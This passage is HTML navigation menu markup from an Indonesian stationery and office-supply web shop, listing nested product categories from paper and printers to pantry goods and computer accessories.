href="https://www.stationary.id/produk-kertas/buku/buku-faktur-nota-dan-surat-jalan.html" ><span>Buku Nota &amp; Surat Jalan</span></a></li><li  class="level2 nav-5-2-4 category-item"><a href="https://www.stationary.id/produk-kertas/buku/buku-alamat.html" ><span>Buku Tamu &amp; Alamat</span></a></li><li  class="level2 nav-5-2-5 category-item"><a href="https://www.stationary.id/produk-kertas/buku/buku-catatan-dan-bloknot.html" ><span>Buku Tulis - Catatan &amp; Bloknote</span></a></li><li  class="level2 nav-5-2-6 category-item"><a href="https://www.stationary.id/produk-kertas/buku/campus.html" ><span>Campus</span></a></li><li  class="level2 nav-5-2-7 category-item"><a href="https://www.stationary.id/produk-kertas/buku/kalender-dan-agenda.html" ><span>Kalender &amp; Buku Agenda</span></a></li><li  class="level2 nav-5-2-8 category-item"><a href="https://www.stationary.id/produk-kertas/buku/kertas-binder.html" ><span>Kertas Binder Loose Leaf</span></a></li><li  class="level2 nav-5-2-9 category-item"><a href="https://www.stationary.id/produk-kertas/buku/milimeter-blok.html" ><span>Milimeter Blok</span></a></li><li  class="level2 nav-5-2-10 category-item"><a href="https://www.stationary.id/produk-kertas/buku/sampul-buku.html" ><span>Sampul Buku</span></a></li><li  class="level2 nav-5-2-11 category-item last"><a href="https://www.stationary.id/produk-kertas/buku/buku-gambar.html" ><span>Buku Gambar </span></a></li></ul></li><li  class="level1 nav-5-3 category-item"><a href="https://www.stationary.id/produk-kertas/continuous-form.html" ><span>Continuous Form</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.stationary.id/produk-kertas/continuous-form-label.html" ><span>Continuous Form Label</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.stationary.id/produk-kertas/kantung-belanja-kertas-dan-plastik.html" ><span>Kantung Belanja Kertas &amp; Plastik</span></a></li><li  class="level1 nav-5-6 category-item"><a href="https://www.stationary.id/produk-kertas/kertas-fax-struk-dan-thermal-roll.html" ><span>Kertas Fax - Struk &amp; Thermal</span></a></li><li  class="level1 nav-5-7 category-item"><a href="https://www.stationary.id/produk-kertas/kertas-folio-bergaris.html" ><span>Kertas Folio Bergaris</span></a></li><li  class="level1 nav-5-8 category-item"><a href="https://www.stationary.id/produk-kertas/kertas-printer-dan-fotocopy.html" ><span>Kertas Fotocopy</span></a></li><li  class="level1 nav-5-9 category-item parent"><a href="https://www.stationary.id/produk-kertas/kertas-fotografi.html" ><span>Kertas Fotografi</span></a><ul class="level1 submenu"><li  class="level2 nav-5-9-1 category-item first"><a href="https://www.stationary.id/produk-kertas/kertas-fotografi/inkjet-paper.html" ><span>Inkjet paper</span></a></li><li  class="level2 nav-5-9-2 category-item"><a href="https://www.stationary.id/produk-kertas/kertas-fotografi/photo-paper.html" ><span>Photo Paper</span></a></li><li  class="level2 nav-5-9-3 category-item"><a href="https://www.stationary.id/produk-kertas/kertas-fotografi/printable-film.html" ><span>Printable Film</span></a></li><li  class="level2 nav-5-9-4 category-item last"><a href="https://www.stationary.id/produk-kertas/kertas-fotografi/sublimation-paper.html" ><span>Sublimation Paper</span></a></li></ul></li><li  class="level1 nav-5-10 category-item"><a href="https://www.stationary.id/produk-kertas/kertas-hvs-warna.html" ><span>Kertas HVS Warna</span></a></li><li  class="level1 nav-5-11 category-item"><a href="https://www.stationary.id/produk-kertas/kertas-kado.html" ><span>Kertas Kado</span></a></li><li  class="level1 nav-5-12 category-item"><a href="https://www.stationary.id/produk-kertas/kertas-kalkir.html" ><span>Kertas Kalkir</span></a></li><li  class="level1 nav-5-13 category-item"><a href="https://www.stationary.id/produk-kertas/kertas-koran.html" ><span>Kertas Koran</span></a></li><li  class="level1 nav-5-14 category-item"><a href="https://www.stationary.id/produk-kertas/label-stiker.html" ><span>Label Stiker</span></a></li><li  class="level1 nav-5-15 category-item last"><a href="https://www.stationary.id/produk-kertas/kertas-lainnya.html" ><span>Kertas &amp; Karton Lainnya</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.stationary.id/mesin-cetak-copy-scan.html"  class="level-top" ><span>Perlengkapan Printing - Copy &amp; Scan</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.stationary.id/mesin-cetak-copy-scan/alat-pembuat-label.html" ><span>Label printer</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.stationary.id/mesin-cetak-copy-scan/mesin-fotokopi.html" ><span>Mesin Fotocopy</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.stationary.id/mesin-cetak-copy-scan/mesin-printer-dotmatrix.html" ><span>Mesin Printer Dotmatrix</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.stationary.id/mesin-cetak-copy-scan/printer-ink-tank.html" ><span>Mesin Printer Ink Tank</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://www.stationary.id/mesin-cetak-copy-scan/printer-inkjet.html" ><span>Mesin Printer InkJet</span></a></li><li  class="level1 nav-6-6 category-item"><a href="https://www.stationary.id/mesin-cetak-copy-scan/printer-laser.html" ><span>Mesin Printer Laser</span></a></li><li  class="level1 nav-6-7 category-item"><a href="https://www.stationary.id/mesin-cetak-copy-scan/printer-thermal.html" ><span>Mesin Printer Thermal</span></a></li><li  class="level1 nav-6-8 category-item"><a href="https://www.stationary.id/mesin-cetak-copy-scan/mesin-stensil.html" ><span>Mesin Stensil</span></a></li><li  class="level1 nav-6-9 category-item parent"><a href="https://www.stationary.id/mesin-cetak-copy-scan/alat-label-harga.html" ><span>Perekat Label harga &amp; Label Roll</span></a><ul class="level1 submenu"><li  class="level2 nav-6-9-1 category-item first"><a href="https://www.stationary.id/mesin-cetak-copy-scan/alat-label-harga/alat-perekat-label-harga.html" ><span>Alat Perekat Label harga</span></a></li><li  class="level2 nav-6-9-2 category-item last"><a href="https://www.stationary.id/mesin-cetak-copy-scan/alat-label-harga/label-roll-kertas.html" ><span>Label Roll</span></a></li></ul></li><li  class="level1 nav-6-10 category-item parent"><a href="https://www.stationary.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai.html" ><span>Perlengkapan Printer Habis Pakai</span></a><ul class="level1 submenu"><li  class="level2 nav-6-10-1 category-item first"><a href="https://www.stationary.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/brother-p-touch-tape-cartridge.html" ><span>Brother P-touch Tape Cartridge</span></a></li><li  class="level2 nav-6-10-2 category-item"><a href="https://www.stationary.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/casio-ez-label-tape.html" ><span>Casio EZ-Label Tape</span></a></li><li  class="level2 nav-6-10-3 category-item"><a href="https://www.stationary.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/epson-labelworks-tape-cartridge.html" ><span>Epson LabelWorks Tape Cartridge</span></a></li><li  class="level2 nav-6-10-4 category-item"><a href="https://www.stationary.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/perlengkapan-kartrid-inkjet.html" ><span>Isi Ulang Toner &amp; Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-5 category-item"><a href="https://www.stationary.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-inkjet.html" ><span>Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-6 category-item"><a href="https://www.stationary.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-toner.html" ><span>Kartrid Toner Laserjet</span></a></li><li  class="level2 nav-6-10-7 category-item last"><a href="https://www.stationary.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/pita-printer.html" ><span>Pita Printer</span></a></li></ul></li><li  class="level1 nav-6-11 category-item last"><a href="https://www.stationary.id/mesin-cetak-copy-scan/scanner.html" ><span>Scanner</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.stationary.id/lem-dan-pita-perekat.html"  class="level-top" ><span>Lem &amp; Adhesive Tape</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.stationary.id/lem-dan-pita-perekat/aluminium-foil-tape.html" ><span>Aluminium Foil Tape</span></a></li><li  class="level1 nav-7-2 category-item"><a href="https://www.stationary.id/lem-dan-pita-perekat/selotip-kain.html" ><span>Cloth Tape ( Lakban Kain )</span></a></li><li  class="level1 nav-7-3 category-item"><a href="https://www.stationary.id/lem-dan-pita-perekat/double-tape.html" ><span>Double Side Tape</span></a></li><li  class="level1 nav-7-4 category-item"><a href="https://www.stationary.id/lem-dan-pita-perekat/duct-tape.html" ><span>Duct Tape</span></a></li><li  class="level1 nav-7-5 category-item"><a href="https://www.stationary.id/lem-dan-pita-perekat/foam-double-tape.html" ><span>Foam Double tape</span></a></li><li  class="level1 nav-7-6 category-item"><a href="https://www.stationary.id/lem-dan-pita-perekat/glue-stick.html" ><span>Glue Stick &amp; Lem Kertas</span></a></li><li  class="level1 nav-7-7 category-item"><a href="https://www.stationary.id/lem-dan-pita-perekat/Kraft-Tape.html" ><span>Kraft Tape</span></a></li><li  class="level1 nav-7-8 category-item"><a href="https://www.stationary.id/lem-dan-pita-perekat/selotip-pengemasan.html" ><span>Lakban Plastik (OPP Packing Tape)</span></a></li><li  class="level1 nav-7-9 category-item"><a href="https://www.stationary.id/lem-dan-pita-perekat/lem-kayu-dan-besi.html" ><span>Lem Kayu - Lem Besi</span></a></li><li  class="level1 nav-7-10 category-item"><a href="https://www.stationary.id/lem-dan-pita-perekat/lem-tembak.html" ><span>LemTembak &amp; Hot Melt Glue</span></a></li><li  class="level1 nav-7-11 category-item"><a href="https://www.stationary.id/lem-dan-pita-perekat/magic-tapes.html" ><span>Magic Tapes</span></a></li><li  class="level1 nav-7-12 category-item"><a href="https://www.stationary.id/lem-dan-pita-perekat/masking-tape.html" ><span>Masking Tape</span></a></li><li  class="level1 nav-7-13 category-item"><a href="https://www.stationary.id/lem-dan-pita-perekat/mounting-tapes.html" ><span>Mounting Tapes</span></a></li><li  class="level1 nav-7-14 category-item"><a href="https://www.stationary.id/lem-dan-pita-perekat/selotip-pvc.html" ><span>PVC Insulation Tape (Isolasi Listrik)</span></a></li><li  class="level1 nav-7-15 category-item"><a href="https://www.stationary.id/lem-dan-pita-perekat/selotip-kantor-dan-sekolah.html" ><span>Selotip (Stationery Tape)</span></a></li><li  class="level1 nav-7-16 category-item"><a href="https://www.stationary.id/lem-dan-pita-perekat/strapping-band.html" ><span>Strapping Band</span></a></li><li  class="level1 nav-7-17 category-item last"><a href="https://www.stationary.id/lem-dan-pita-perekat/Stretch-film.html" ><span>Stretch Film</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.stationary.id/peralatan-menggambar-dan-melukis.html"  class="level-top" ><span>Peralatan Menggambar &amp; Melukis</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.stationary.id/peralatan-menggambar-dan-melukis/kertas-lukis-dan-gambar.html" ><span>Buku Gambar dan Mewarnai</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.stationary.id/peralatan-menggambar-dan-melukis/cat-seni-kerajinan.html" ><span>Cat Air &amp; Cat Akrilik</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.stationary.id/peralatan-menggambar-dan-melukis/crayon.html" ><span>Crayon &amp; Oil Pastel</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.stationary.id/peralatan-menggambar-dan-melukis/kanvas-lukis.html" ><span>Kanvas Lukis</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.stationary.id/peralatan-menggambar-dan-melukis/kuas-seni.html" ><span>Kuas Lukis</span></a></li><li  class="level1 nav-8-6 category-item"><a href="https://www.stationary.id/peralatan-menggambar-dan-melukis/palet-lukis.html" ><span>Palet Lukis</span></a></li><li  class="level1 nav-8-7 category-item"><a href="https://www.stationary.id/peralatan-menggambar-dan-melukis/pensil-gambar.html" ><span>Pensil Warna</span></a></li><li  class="level1 nav-8-8 category-item"><a href="https://www.stationary.id/peralatan-menggambar-dan-melukis/poster-color.html" ><span>Poster Color</span></a></li><li  class="level1 nav-8-9 category-item"><a href="https://www.stationary.id/peralatan-menggambar-dan-melukis/spidol-warna.html" ><span>Spidol Warna</span></a></li><li  class="level1 nav-8-10 category-item"><a href="https://www.stationary.id/peralatan-menggambar-dan-melukis/tinta-gambar.html" ><span>Tinta Gambar</span></a></li><li  class="level1 nav-8-11 category-item last"><a href="https://www.stationary.id/catalog/category/view/s/buku-gambar/id/669/" ><span>Buku Gambar</span></a></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://www.stationary.id/bahan-seni-dan-kerajinan.html"  class="level-top" ><span>Alat Prakarya &amp; Kerajinan Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://www.stationary.id/bahan-seni-dan-kerajinan/bantalan-dan-alas-kerajinan-flanel.html" ><span>Bantalan &amp; Alas Kerajinan Flanel</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://www.stationary.id/bahan-seni-dan-kerajinan/benang.html" ><span>Benang</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.stationary.id/bahan-seni-dan-kerajinan/busa-dan-styrofoam-kerajinan.html" ><span>Busa &amp; Styrofoam Kerajinan</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://www.stationary.id/bahan-seni-dan-kerajinan/lilin-mainan-tanah-liat-clay.html" ><span>#Clay #Lilin #Tanah Liat</span></a></li><li  class="level1 nav-9-5 category-item"><a href="https://www.stationary.id/bahan-seni-dan-kerajinan/jarum-dan-kait.html" ><span>Jarum &amp; Kait</span></a></li><li  class="level1 nav-9-6 category-item"><a href="https://www.stationary.id/bahan-seni-dan-kerajinan/kertas-origami.html" ><span>Kertas Origami</span></a></li><li  class="level1 nav-9-7 category-item"><a href="https://www.stationary.id/bahan-seni-dan-kerajinan/kertas-prakarya.html" ><span>Kertas Prakarya</span></a></li><li  class="level1 nav-9-8 category-item"><a href="https://www.stationary.id/bahan-seni-dan-kerajinan/manik-manik.html" ><span>Manik-Manik</span></a></li><li  class="level1 nav-9-9 category-item"><a href="https://www.stationary.id/bahan-seni-dan-kerajinan/pita-hias.html" ><span>Pita Hias</span></a></li><li  class="level1 nav-9-10 category-item"><a href="https://www.stationary.id/bahan-seni-dan-kerajinan/sequin-dan-glitter.html" ><span>Sequin &amp; Glitter</span></a></li><li  class="level1 nav-9-11 category-item"><a href="https://www.stationary.id/bahan-seni-dan-kerajinan/seragam-sekolah.html" ><span>Seragam Sekolah</span></a></li><li  class="level1 nav-9-12 category-item last"><a href="https://www.stationary.id/bahan-seni-dan-kerajinan/stik-es-krim.html" ><span>Stik Es Krim</span></a></li></ul></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://www.stationary.id/perlengkapan-ekstrakulikuler.html"  class="level-top" ><span>Perlengkapan Ekstrakurikuler</span></a><ul class="level0 submenu"><li  class="level1 nav-10-1 category-item first"><a href="https://www.stationary.id/perlengkapan-ekstrakulikuler/alat-musik.html" ><span>Alat Musik</span></a></li><li  class="level1 nav-10-2 category-item parent"><a href="https://www.stationary.id/perlengkapan-ekstrakulikuler/peralatan-olahraga.html" ><span>Peralatan Olahraga</span></a><ul class="level1 submenu"><li  class="level2 nav-10-2-1 category-item first"><a href="https://www.stationary.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/bola-basket.html" ><span>Bola Basket</span></a></li><li  class="level2 nav-10-2-2 category-item"><a href="https://www.stationary.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/kompas-navigasi.html" ><span>Kompas Navigasi</span></a></li><li  class="level2 nav-10-2-3 category-item"><a href="https://www.stationary.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/pingpong.html" ><span>Pingpong</span></a></li><li  class="level2 nav-10-2-4 category-item"><a href="https://www.stationary.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/sepak-bola.html" ><span>Sepak Bola</span></a></li><li  class="level2 nav-10-2-5 category-item"><a href="https://www.stationary.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/stopwatch.html" ><span>Stopwatch</span></a></li><li  class="level2 nav-10-2-6 category-item last"><a href="https://www.stationary.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/voli.html" ><span>Voli</span></a></li></ul></li><li  class="level1 nav-10-3 category-item last"><a href="https://www.stationary.id/perlengkapan-ekstrakulikuler/perlengkapan-pramuka.html" ><span>Perlengkapan Pramuka</span></a></li></ul></li><li  class="level0 nav-11 category-item level-top parent"><a href="https://www.stationary.id/perlengkapan-presentasi.html"  class="level-top" ><span>Perlengkapan Presentasi</span></a><ul class="level0 submenu"><li  class="level1 nav-11-1 category-item first"><a href="https://www.stationary.id/perlengkapan-presentasi/electric-copyboard.html" ><span>Electric Copyboard</span></a></li><li  class="level1 nav-11-2 category-item"><a href="https://www.stationary.id/perlengkapan-presentasi/kapur-tulis.html" ><span>Kapur Tulis</span></a></li><li  class="level1 nav-11-3 category-item"><a href="https://www.stationary.id/perlengkapan-presentasi/kertas-flipchart-dan-easel.html" ><span>Kertas Flipchart &amp; Easel</span></a></li><li  class="level1 nav-11-4 category-item"><a href="https://www.stationary.id/perlengkapan-presentasi/layar-proyektor.html" ><span>Layar Proyektor</span></a></li><li  class="level1 nav-11-5 category-item"><a href="https://www.stationary.id/perlengkapan-presentasi/magnet-whiteboard.html" ><span>Magnet Whiteboard</span></a></li><li  class="level1 nav-11-6 category-item"><a href="https://www.stationary.id/perlengkapan-presentasi/movieboard.html" ><span>Movie Board &amp; Aksesoris </span></a></li><li  class="level1 nav-11-7 category-item"><a href="https://www.stationary.id/perlengkapan-presentasi/papan-buletin.html" ><span>Papan Buletin (Pinboard &amp; softboard)</span></a></li><li  class="level1 nav-11-8 category-item"><a href="https://www.stationary.id/perlengkapan-presentasi/easel-dan-papan-flipchart.html" ><span>Papan Flipchart (easel)</span></a></li><li  class="level1 nav-11-9 category-item"><a href="https://www.stationary.id/perlengkapan-presentasi/papan-poster.html" ><span>Papan Poster</span></a></li><li  class="level1 nav-11-10 category-item"><a href="https://www.stationary.id/perlengkapan-presentasi/papan-tulis-kaca-glassboard.html" ><span>Papan Tulis Kaca ( Glassboard )</span></a></li><li  class="level1 nav-11-11 category-item"><a href="https://www.stationary.id/perlengkapan-presentasi/papan-tulis-kapur.html" ><span>Papan Tulis Kapur</span></a></li><li  class="level1 nav-11-12 category-item"><a href="https://www.stationary.id/perlengkapan-presentasi/papan-tulis-whiteboard-dan-magnet.html" ><span>Papan Tulis Spidol ( Whiteboard )</span></a></li><li  class="level1 nav-11-13 category-item"><a href="https://www.stationary.id/perlengkapan-presentasi/laser-pointer.html" ><span>Pointer Laser</span></a></li><li  class="level1 nav-11-14 category-item"><a href="https://www.stationary.id/perlengkapan-presentasi/presentations-binder.html" ><span>Presentations Binders</span></a></li><li  class="level1 nav-11-15 category-item last"><a href="https://www.stationary.id/perlengkapan-presentasi/projectors.html" ><span>Projectors</span></a></li></ul></li><li  class="level0 nav-12 category-item level-top parent"><a href="https://www.stationary.id/mainan-edukatif.html"  class="level-top" ><span>Mainan Edukatif &amp; Alat Peraga</span></a><ul class="level0 submenu"><li  class="level1 nav-12-1 category-item first"><a href="https://www.stationary.id/mainan-edukatif/flash-card-edukatif.html" ><span>Flash Card Edukatif</span></a></li><li  class="level1 nav-12-2 category-item"><a href="https://www.stationary.id/mainan-edukatif/mainan-peralatan-sains-dan-penjelajahan.html" ><span>Mainan Peralatan Sains &amp; Penjelajahan</span></a></li><li  class="level1 nav-12-3 category-item"><a href="https://www.stationary.id/mainan-edukatif/mainan-susun-balok.html" ><span>Mainan Susun Balok</span></a></li><li  class="level1 nav-12-4 category-item"><a href="https://www.stationary.id/mainan-edukatif/mainan-belajar-membaca.html" ><span>Mainan untuk Belajar Membaca &amp; Berhitung</span></a></li><li  class="level1 nav-12-5 category-item"><a href="https://www.stationary.id/mainan-edukatif/mainan-astronomi.html" ><span>Model &amp; Mainan Astronomi</span></a></li><li  class="level1 nav-12-6 category-item"><a href="https://www.stationary.id/mainan-edukatif/sempoa-mainan.html" ><span>Sempoa Mainan</span></a></li><li  class="level1 nav-12-7 category-item last"><a href="https://www.stationary.id/mainan-edukatif/puzzles.html" ><span>Teka-Teki &amp; Puzzle</span></a></li></ul></li><li  class="level0 nav-13 category-item level-top parent"><a href="https://www.stationary.id/pantri-kantor-dan-dapur-set.html"  class="level-top" ><span>Pantri Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-13-1 category-item first"><a href="https://www.stationary.id/pantri-kantor-dan-dapur-set/gantungan.html" ><span>Gantungan</span></a></li><li  class="level1 nav-13-2 category-item parent"><a href="https://www.stationary.id/pantri-kantor-dan-dapur-set/makanan-minuman.html" ><span>Makanan &amp; Minuman</span></a><ul class="level1 submenu"><li  class="level2 nav-13-2-1 category-item first"><a href="https://www.stationary.id/pantri-kantor-dan-dapur-set/makanan-minuman/air-minum-mineral.html" ><span>Air Minum Mineral</span></a></li><li  class="level2 nav-13-2-2 category-item"><a href="https://www.stationary.id/pantri-kantor-dan-dapur-set/makanan-minuman/gula-dan-pemanis.html" ><span>Gula &amp; Pemanis</span></a></li><li  class="level2 nav-13-2-3 category-item"><a href="https://www.stationary.id/pantri-kantor-dan-dapur-set/makanan-minuman/kopi.html" ><span>Kopi Bubuk</span></a></li><li  class="level2 nav-13-2-4 category-item"><a href="https://www.stationary.id/pantri-kantor-dan-dapur-set/makanan-minuman/susu.html" ><span>Susu</span></a></li><li  class="level2 nav-13-2-5 category-item last"><a href="https://www.stationary.id/pantri-kantor-dan-dapur-set/makanan-minuman/teh-dan-seduhan.html" ><span>Teh &amp; Seduhan</span></a></li></ul></li><li  class="level1 nav-13-3 category-item"><a href="https://www.stationary.id/pantri-kantor-dan-dapur-set/obat-obatan.html" ><span>Obat-Obatan</span></a></li><li  class="level1 nav-13-4 category-item"><a href="https://www.stationary.id/pantri-kantor-dan-dapur-set/pemotong-kuku-nail-clipper.html" ><span>Pemotong Kuku Nail Clipper</span></a></li><li  class="level1 nav-13-5 category-item"><a href="https://www.stationary.id/pantri-kantor-dan-dapur-set/pengharum-rumah.html" ><span>Pengharum Ruangan</span></a></li><li  class="level1 nav-13-6 category-item"><a href="https://www.stationary.id/pantri-kantor-dan-dapur-set/peralatan-dapur.html" ><span>Perabotan Dapur - Kitchenware</span></a></li><li  class="level1 nav-13-7 category-item"><a href="https://www.stationary.id/pantri-kantor-dan-dapur-set/perlengkapan-p3k.html" ><span>Perlengkapan P3K</span></a></li><li  class="level1 nav-13-8 category-item parent"><a href="https://www.stationary.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah.html" ><span>Perlengkapan Pembersih Rumah</span></a><ul class="level1 submenu"><li  class="level2 nav-13-8-1 category-item first"><a href="https://www.stationary.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/alat-pel.html" ><span>Alat Pel</span></a></li><li  class="level2 nav-13-8-2 category-item"><a href="https://www.stationary.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/ember.html" ><span>Ember</span></a></li><li  class="level2 nav-13-8-3 category-item"><a href="https://www.stationary.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/gagang-sapu-dan-pel.html" ><span>Gagang Sapu &amp; Pel</span></a></li><li  class="level2 nav-13-8-4 category-item"><a href="https://www.stationary.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/kemoceng.html" ><span>Kemoceng</span></a></li><li  class="level2 nav-13-8-5 category-item"><a href="https://www.stationary.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/pengki.html" ><span>Pengki</span></a></li><li  class="level2 nav-13-8-6 category-item"><a href="https://www.stationary.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sapu.html" ><span>Sapu</span></a></li><li  class="level2 nav-13-8-7 category-item"><a href="https://www.stationary.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sarung-tangan-karet.html" ><span>Sarung Tangan Karet</span></a></li><li  class="level2 nav-13-8-8 category-item"><a href="https://www.stationary.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sikat-gosok.html" ><span>Sikat Gosok</span></a></li><li  class="level2 nav-13-8-9 category-item"><a href="https://www.stationary.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/spons-dan-kain-gosok.html" ><span>Spons &amp; Kain Gosok</span></a></li><li  class="level2 nav-13-8-10 category-item last"><a href="https://www.stationary.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/squeegee.html" ><span>Squeegee</span></a></li></ul></li><li  class="level1 nav-13-9 category-item"><a href="https://www.stationary.id/pantri-kantor-dan-dapur-set/plastik-kemasan-dan-zip.html" ><span>Plastik Kemasan &amp; Zip </span></a></li><li  class="level1 nav-13-10 category-item"><a href="https://www.stationary.id/pantri-kantor-dan-dapur-set/plastik-sampah.html" ><span>Plastik Sampah</span></a></li><li  class="level1 nav-13-11 category-item"><a href="https://www.stationary.id/pantri-kantor-dan-dapur-set/bungkus-plastik-wrapping.html" ><span>Plastik Wrapping Makanan</span></a></li><li  class="level1 nav-13-12 category-item parent"><a href="https://www.stationary.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga.html" ><span>Produk Pembersih Rumah Tangga</span></a><ul class="level1 submenu"><li  class="level2 nav-13-12-1 category-item first"><a href="https://www.stationary.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/deterjen-dan-sabun-cuci-piring.html" ><span>Deterjen &amp; Sabun Cuci Piring</span></a></li><li  class="level2 nav-13-12-2 category-item"><a href="https://www.stationary.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/disinfektan-rumah-tangga.html" ><span>Disinfektan Rumah Tangga</span></a></li><li  class="level2 nav-13-12-3 category-item"><a href="https://www.stationary.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-kaca-dan-permukaan.html" ><span>Pembersih Kaca &amp; Permukaan</span></a></li><li  class="level2 nav-13-12-4 category-item"><a href="https://www.stationary.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-lantai.html" ><span>Pembersih Lantai</span></a></li><li  class="level2 nav-13-12-5 category-item last"><a href="https://www.stationary.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-serbaguna.html" ><span>Pembersih Serbaguna</span></a></li></ul></li><li  class="level1 nav-13-13 category-item"><a href="https://www.stationary.id/pantri-kantor-dan-dapur-set/Tisu-dan-dispenser.html" ><span>Tisu Wajah &amp; Dispenser Tisu</span></a></li><li  class="level1 nav-13-14 category-item last"><a href="https://www.stationary.id/pantri-kantor-dan-dapur-set/tong-dan-keranjang-sampah.html" ><span>Tong &amp; Keranjang Sampah</span></a></li></ul></li><li  class="level0 nav-14 category-item level-top parent"><a href="https://www.stationary.id/perlengkapan-listrik-dan-kelistrikan.html"  class="level-top" ><span>Alat Listrik &amp; Elektronik</span></a><ul class="level0 submenu"><li  class="level1 nav-14-1 category-item first"><a href="https://www.stationary.id/perlengkapan-listrik-dan-kelistrikan/colokan-listrik.html" ><span>Colokan Listrik</span></a></li><li  class="level1 nav-14-2 category-item"><a href="https://www.stationary.id/perlengkapan-listrik-dan-kelistrikan/kabel-ekstensi.html" ><span>Kabel Ekstensi</span></a></li><li  class="level1 nav-14-3 category-item"><a href="https://www.stationary.id/perlengkapan-listrik-dan-kelistrikan/klip-kabel.html" ><span>Klip Kabel</span></a></li><li  class="level1 nav-14-4 category-item"><a href="https://www.stationary.id/perlengkapan-listrik-dan-kelistrikan/saklar-listrik.html" ><span>Saklar Listrik</span></a></li><li  class="level1 nav-14-5 category-item"><a href="https://www.stationary.id/perlengkapan-listrik-dan-kelistrikan/senter.html" ><span>Senter</span></a></li><li  class="level1 nav-14-6 category-item last"><a href="https://www.stationary.id/perlengkapan-listrik-dan-kelistrikan/stopkontak-dan-soket-listrik.html" ><span>Stopkontak &amp; Soket Listrik</span></a></li></ul></li><li  class="level0 nav-15 category-item level-top parent"><a href="https://www.stationary.id/komponen-komputer.html"  class="level-top" ><span>Komponen Komputer</span></a><ul class="level0 submenu"><li  class="level1 nav-15-1 category-item first parent"><a href="https://www.stationary.id/komponen-komputer/aksesoris-komputer.html" ><span>Aksesoris Komputer</span></a><ul class="level1 submenu"><li  class="level2 nav-15-1-1 category-item first"><a href="https://www.stationary.id/komponen-komputer/aksesoris-komputer/card-reader.html" ><span>Card Reader</span></a></li><li  class="level2 nav-15-1-2 category-item"><a href="https://www.stationary.id/komponen-komputer/aksesoris-komputer/cooling-pad.html" ><span>Cooling Pad</span></a></li><li  class="level2 nav-15-1-3 category-item"><a href="https://www.stationary.id/komponen-komputer/aksesoris-komputer/kabel.html" ><span>Kabel</span></a></li><li  class="level2 nav-15-1-4 category-item"><a href="https://www.stationary.id/komponen-komputer/aksesoris-komputer/mouse-pad.html" ><span>Mouse Pad</span></a></li><li  class="level2 nav-15-1-5 category-item last"><a href="https://www.stationary.id/komponen-komputer/aksesoris-komputer/webcam.html" ><span>Webcam</span></a></li></ul></li><li  class="level1 nav-15-2 category-item"><a href="https://www.stationary.id/komponen-komputer/barcode-scanner.html" ><span>Barcode Scanner</span></a></li><li  class="level1 nav-15-3 category-item"><a href="https://www.stationary.id/komponen-komputer/casing-komputer-desktop.html" ><span>Casing Komputer Desktop &amp; Server</span></a></li><li  class="level1 nav-15-4 category-item"><a href="https://www.stationary.id/komponen-komputer/headphone-dan-headset.html" ><span>Headphone &amp; Headset</span></a></li><li  class="level1 nav-15-5 category-item"><a href="https://www.stationary.id/komponen-komputer/keyboard-mouse.html" ><span>Keyboard &amp; Mouse</span></a></li><li  class="level1 nav-15-6 category-item"><a 